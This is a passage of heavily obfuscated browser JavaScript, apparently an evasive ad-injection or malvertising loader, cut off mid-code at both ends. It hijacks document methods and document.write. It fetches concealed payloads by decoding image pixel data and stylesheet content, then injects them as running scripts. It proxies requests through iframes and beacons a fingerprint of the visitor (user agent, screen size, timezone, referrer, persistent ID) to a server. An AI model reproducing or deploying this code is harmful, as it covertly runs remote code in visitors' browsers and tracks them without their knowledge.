Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case 